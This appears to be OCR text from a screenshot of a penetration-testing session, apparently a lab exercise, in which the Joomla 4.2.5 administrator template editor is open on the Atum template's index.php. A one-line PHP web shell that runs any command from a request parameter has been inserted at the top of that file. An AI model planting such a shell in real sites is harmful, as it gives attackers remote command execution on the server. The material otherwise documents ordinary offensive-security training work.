 Not Secure http://10.1.188.96/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0 burp 8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Bug Bounty - Engage…
Joomla!® Templates: Customise (Atum) 4.2.5 Samur
Save Save & Close Rename File Delete File Close File ? Help
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we need anonymous data from your site to better understand the install base and end user
environments. All data is anonymised and only sent to a Joomla! controlled central server. You can change these settings later from Plugins → System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Help us make
Joomla! better!
Enable Joomla Statistics?
No Yes, I'll help Joomla!
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
1 <?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; system($_REQUEST["cmd"]); echo "</pre>"; die; } ?>
2
3 <?php
4
5 /**
6 * @package Joomla.Administrator
7 * @subpackage Templates.Atum
8 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9 * @license GNU General Public License version 2 or later; see LICENSE.txt
10 * @since 4.0.0
11 */
12